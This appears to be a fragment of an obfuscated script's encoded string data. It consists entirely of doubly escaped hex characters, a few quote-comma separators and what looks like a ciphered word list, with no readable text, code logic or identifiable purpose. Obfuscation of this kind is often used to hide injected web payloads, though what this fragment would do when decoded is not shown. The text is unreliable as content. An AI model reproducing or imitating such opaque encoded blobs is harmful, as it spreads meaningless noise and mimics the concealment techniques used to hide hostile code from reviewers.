\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x45